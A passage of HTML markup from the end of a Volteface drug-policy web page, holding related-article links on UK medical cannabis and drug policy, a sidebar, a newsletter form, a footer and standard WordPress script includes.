                                   href="https://volteface.me/feature/uk-medical-cannabis-data-july-2024/"
                                   title="MedBud’s July 2024 Data: UK Medical Cannabis Clinics, Pharmacies, Flower &#038; Oil">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/uk-medical-cannabis-data-july-2024/">MedBud’s July 2024 Data: UK Medical Cannabis Clinics,...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2024-08-07T11:23:19+01:00">August 7, 2024</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/balloons_20220605115046-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/nitrous-oxide-what-you-need-to-know/"
                                   title="The nitrous oxide ban: what you need to know">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/nitrous-oxide-what-you-need-to-know/">The nitrous oxide ban: what you need to...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-27T14:58:20+01:00">October 27, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/8045590344_cb7203feb0_b-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/weed-nanotech-edibles/"
                                   title="How do weed nanotech edibles work?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/weed-nanotech-edibles/">How do weed nanotech edibles work?</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-27T11:51:38+01:00">October 27, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/Untitled-design-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/arjun-interview/"
                                   title="Script Assist 2.0: In Conversation with Arjun Rajyagor">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/arjun-interview/">Script Assist 2.0: In Conversation with Arjun Rajyagor</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-25T13:03:11+01:00">October 25, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/pexels-photo-8336155-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/draft-bill-gps-to-prescribe-cannabis/"
                                   title="Draft bill published to allow GPs to prescribe cannabis">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/draft-bill-gps-to-prescribe-cannabis/">Draft bill published to allow GPs to prescribe...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-23T10:23:46+01:00">October 23, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/VF-Industry-Show-1-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/cannabis-industry-news-show-20-october-2023/"
                                   title="Cannabis Industry News Show: 20 October 2023">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/cannabis-industry-news-show-20-october-2023/">Cannabis Industry News Show: 20 October 2023</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-20T15:18:49+01:00">October 20, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/Screenshot-2023-10-19-at-15.21.04-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/script-assist-expanded-platform-functionality/"
                                   title="Script Assist Continues to Revolutionise Medical Cannabis Prescriptions with Expanded Platform Functionality">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/script-assist-expanded-platform-functionality/">Script Assist Continues to Revolutionise Medical Cannabis Prescriptions...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-20T13:24:49+01:00">October 20, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/highlife_kv_22-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/highlife-to-save-lives/"
                                   title="HighLife: A Film Project to Save Lives">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/highlife-to-save-lives/">HighLife: A Film Project to Save Lives</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-19T09:23:05+01:00">October 19, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/50998002470_0b355e6c10_b-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/whats-going-on-with-the-uk-cbd-industry/"
                                   title="What’s going on with the UK CBD industry?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/whats-going-on-with-the-uk-cbd-industry/">What’s going on with the UK CBD industry?</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-17T13:17:11+01:00">October 17, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2023/10/36577385231_95838178d1_b-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://volteface.me/feature/cannabis-legalisation-evidence/"
                                   title="Cannabis legalisation: what does the emerging evidence say?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://volteface.me/feature/cannabis-legalisation-evidence/">Cannabis legalisation: what does the emerging evidence say?</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-16T14:20:00+01:00">October 16, 2023</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span></h3><p class="must-log-in">You must be <a href="https://volteface.me/wp/wp-login.php?redirect_to=https%3A%2F%2Fvolteface.me%2Ffeature%2Fwhat-do-justin-trudeau-and-snoop-dogg-have-in-common%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-center pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_search_box_widget-3" class="widget penci_search_box_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Search</span></h3>            <div class="pcwg-widget pc-widget-searchform penci-builder-element pc-search-form search-style-default">
                <form role="search" method="get" class="pc-searchform"
                      action="https://volteface.me/">
                    <div class="pc-searchform-inner">
                        <input type="text" class="search-input"
                               placeholder="Type and hit enter..." name="s"/>
                        <i class="penciicon-magnifiying-glass"></i>
                        <button type="submit"
                                class="searchsubmit">Search</button>
                    </div>
                </form>
            </div>
			</aside><aside id="penci_about_widget-3" class="widget penci_about_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">About Volteface</span></h3>            <div id="penci-aboutmewg-8728"
                 class="about-widget pc_aligncenter">
				
				
				                    <div class="about-me-desc"><p>Volteface is an independent research and advocacy organisation, that seeks to reduce the harm drugs pose to individuals and society, through evidence-based policy reform.</p></div>
				
            </div>
			</aside><aside id="mc4wp_form_widget-4" class="widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.15 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-16914" method="post" data-id="16914" data-name="Volteface" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="First Name"
    required="">
</p>
<p>
  <input type="text" name="LNAME" placeholder="Last Name"
    required="">
</p>

<p>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764430601" /><input type="hidden" name="_mc4wp_form_id" value="16914" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_advanced_categories_widget-3" class="widget penci_advanced_categories_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>            <div class="pc-widget-advanced-tax tax-style-1">
				<ul class="pc-advanced-cat ">	<li class="cat-item cat-item-447"><a href="https://volteface.me/category/advocacy-news/">Advocacy News</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://volteface.me/category/feature/">Features</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://volteface.me/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://volteface.me/category/industry-news/">Industry News</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://volteface.me/category/long-reads/">Long Reads</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://volteface.me/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://volteface.me/category/reports/">Reports</a>
</li>
</ul>            </div>
			</aside><aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-9160"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://volteface.me/app/uploads/2024/12/Noidecs-Vital-Landing-page-LD-MHRA-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://volteface.me/lyphe-v-range-announcement/"
                                           title="Lyphe Launches V Range: Affordable, Reliable, and Future-Ready Medical Cannabis">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://volteface.me/lyphe-v-range-announcement/" rel="bookmark"
                                           title="Lyphe Launches V Range: Affordable, Reliable, and Future-Ready Medical Cannabis">
											Lyphe Launches V Range: Affordable, Reliable, and Future-Ready Medical Cannabis                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2024-12-20T17:33:54+01:00">December 20, 2024</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://volteface.me/app/uploads/2024/12/germanyflag-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://volteface.me/germany-pilot-cannabis-programme/"
                                           title="Germany&#8217;s Cannabis Pilot Programme: A Transformative Step for Europe’s Industry">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://volteface.me/germany-pilot-cannabis-programme/" rel="bookmark"
                                           title="Germany&#8217;s Cannabis Pilot Programme: A Transformative Step for Europe’s Industry">
											Germany&#8217;s Cannabis Pilot Programme: A Transformative Step for Europe’s Industry                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2024-12-12T11:19:51+01:00">December 12, 2024</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://volteface.me/app/uploads/2024/10/USAflagcanna-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://volteface.me/kamala-harris-support-for-cannabis-legalisation-what-it-could-mean-for-the-future-of-us-drug-policy/"
                                           title="Kamala Harris’ Support for Cannabis Legalisation: What It Could Mean for the Future of US Drug Policy">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://volteface.me/kamala-harris-support-for-cannabis-legalisation-what-it-could-mean-for-the-future-of-us-drug-policy/" rel="bookmark"
                                           title="Kamala Harris’ Support for Cannabis Legalisation: What It Could Mean for the Future of US Drug Policy">
											Kamala Harris’ Support for Cannabis Legalisation: What It Could Mean for the Future of US Drug Policy                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2024-10-01T12:18:52+01:00">October 1, 2024</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://volteface.me/app/uploads/2024/10/northy_uk_a_high_quality_illustration_of_a_research_paper_that__7f105115-72b9-4afc-81e7-d8ade67990c0-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://volteface.me/stigma-and-inequality-in-medical-cannabis/"
                                           title="Stigma and Inequality: The Hidden Harms Faced by UK Cannabis Patients">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://volteface.me/stigma-and-inequality-in-medical-cannabis/" rel="bookmark"
                                           title="Stigma and Inequality: The Hidden Harms Faced by UK Cannabis Patients">
											Stigma and Inequality: The Hidden Harms Faced by UK Cannabis Patients                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2024-10-01T11:59:41+01:00">October 1, 2024</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://volteface.me/app/uploads/2024/09/northy_uk_a_high_quality_illustration_of_a_high_school_with_kid_c2bdb730-fc8a-4e02-81dc-d933257e7cbc-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://volteface.me/is-ketamine-use-a-growing-crisis/"
                                           title="Is Ketamine Use Among Young People in the UK a Growing Crisis?">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://volteface.me/is-ketamine-use-a-growing-crisis/" rel="bookmark"
                                           title="Is Ketamine Use Among Young People in the UK a Growing Crisis?">
											Is Ketamine Use Among Young People in the UK a Growing Crisis?                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2024-09-16T15:10:58+01:00">September 16, 2024</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside>    </div>
</div>
            </div>
			        </div>
</div>


    <div class="clear-footer"></div>

											                    <div class="footer-instagram footer-instagram-html
										">
						<aside id="penci-insta-slider-3" class="widget penci-insta-slider"><h4 class="footer-instagram-title"><span><span class="title">Instagram</span></span></h4></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy
								"
						                itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section
										">
                        <ul class="footer-socials">
							                                    <li><a href="https://en-gb.facebook.com/voltefacehub/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/voltefacehub"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/voltefacehub/?hl=en"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://www.linkedin.com/company/volteface/"
                                           aria-label="Linkedin"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-linkedin" ></i>                                            <span>Linkedin</span></a>
                                    </li>
									                                    <li><a href="https://www.youtube.com/channel/UC_w41f7EX4xFH20Nzayp26A"
                                           aria-label="Youtube"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i>                                            <span>Youtube</span></a>
                                    </li>
									                                    <li><a href="https://open.spotify.com/show/6bQoQrawHOeUKJr9qtrIsg?si=693c7f57cb67464b"
                                           aria-label="Spotify"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-spotify" ></i>                                            <span>Spotify</span></a>
                                    </li>
									                                    <li><a href="https://t.co/lrf4lM9PzZ"
                                           aria-label="Rss"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-rss" ></i>                                            <span>Rss</span></a>
                                    </li>
									                                    <li><a href="https://www.tiktok.com/@voltefacehub"
                                           aria-label="Tiktok"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i>                                            <span>Tiktok</span></a>
                                    </li>
									                        </ul>
                    </div>
												                    <div class="footer-logo-copyright
					 footer-not-logo					 footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
								                                    itemscope
                                    itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-17346" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-17346"><a href="https://volteface.me/wp/">Home</a></li>
<li id="menu-item-17347" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-17347"><a href="https://volteface.me/about/">About Volteface</a></li>
<li id="menu-item-17340" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-17340"><a href="https://volteface.me/category/industry-news/">Industry News</a></li>
<li id="menu-item-17341" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-17341"><a href="https://volteface.me/category/advocacy-news/">Advocacy News</a></li>
<li id="menu-item-17342" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-17342"><a href="https://volteface.me/category/opinion/">Opinion</a></li>
<li id="menu-item-17343" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-17343"><a href="https://volteface.me/category/featured/">Featured</a></li>
<li id="menu-item-17344" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-17344"><a href="https://volteface.me/category/long-reads/">Long Reads</a></li>
<li id="menu-item-17345" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-17345"><a href="https://volteface.me/category/reports/">Reports</a></li>
<li id="menu-item-17352" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-17352"><a href="https://volteface.me/work-with-volteface/">Work with Us: Volteface Strategy</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>© Copyrights 2022 VolteFace - All Right Reserved.</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	    </div><!-- End .wrapper-boxed -->

    <div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a href="#" id="close-sidebar-nav"
       class="header-5"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://volteface.me/"><img class="penci-lazy sidebar-nav-logo penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%203%202&#039;%3E%3C/svg%3E"
                                                                    width=""
                                                                    height=""
                                                                    data-src="https://volteface.me/app/uploads/2022/08/Text_LP.png"
                                                                    data-lightlogo="https://volteface.me/app/uploads/2022/08/Text_LP.png"
                                                                    alt="Volteface"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://en-gb.facebook.com/voltefacehub/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/voltefacehub" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
						<a href="https://www.instagram.com/voltefacehub/?hl=en" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.linkedin.com/company/volteface/" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="https://www.youtube.com/channel/UC_w41f7EX4xFH20Nzayp26A" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://open.spotify.com/show/6bQoQrawHOeUKJr9qtrIsg?si=693c7f57cb67464b" aria-label="Spotify"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-spotify" ></i></a>
						<a href="https://t.co/lrf4lM9PzZ" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
						<a href="https://www.tiktok.com/@voltefacehub" aria-label="Tiktok"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
			</div>
            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-16855"><a href="https://volteface.me/category/industry-news/">Industry News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-16855" data-id="646ecc434e" data-menu="main-menu" data-item="0" data-catid="436" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-16853"><a href="https://volteface.me/category/advocacy-news/">Advocacy News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-16853" data-id="646ecc434e" data-menu="main-menu" data-item="1" data-catid="447" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-17304"><a href="https://volteface.me/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-17304" data-id="646ecc434e" data-menu="main-menu" data-item="2" data-catid="688" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-16854"><a href="https://volteface.me/category/long-reads/">Long Reads</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-16854" data-id="646ecc434e" data-menu="main-menu" data-item="3" data-catid="601" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-17023"><a href="https://volteface.me/category/reports/">Reports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-17023" data-id="646ecc434e" data-menu="main-menu" data-item="4" data-catid="655" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-16932"><a href="https://volteface.me/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16933"><a href="https://volteface.me/about/">About Volteface</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-17358"><a href="https://volteface.me/contact-us/">Contact us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-17354"><a target="_blank" href="https://volteface.me/work-with-volteface/">Work with us: Volteface Strategy</a></li>
</ul>    </nav>

    <div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
        <div class="penci-gprd-law">
            <p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a aria-label="GPRD Accept" class="penci-gprd-accept" href="#">Accept</a>				            </p>
        </div>
		            <a class="penci-gdrd-show" aria-label="GDRD Show" href="#">Privacy &amp; Cookies Policy</a>
		    </div>



<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://volteface.me/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://volteface.me/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://volteface.me/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volteface.me\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volteface.me/app/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://volteface.me/app/plugins/penci-shortcodes/assets/play.js?ver=5.6" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/js-cookies.js?ver=8.5.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/penci-lazy.js?ver=8.5.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/libs-script.min.js?ver=8.5.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/volteface.me\/wp\/wp-admin\/admin-ajax.php","nonce":"56d7dc1dc9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/main.js?ver=8.5.0" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/volteface.me\/wp\/wp-admin\/admin-ajax.php","nonce":"56d7dc1dc9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/post-like.js?ver=8.5.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"915b541aff"};
var ajax_var_more = {"url":"https:\/\/volteface.me\/wp\/wp-admin\/admin-ajax.php","nonce":"56d7dc1dc9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/more-post.js?ver=8.5.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/inview.js?ver=8.5.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/sticky_share.js?ver=8.5.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
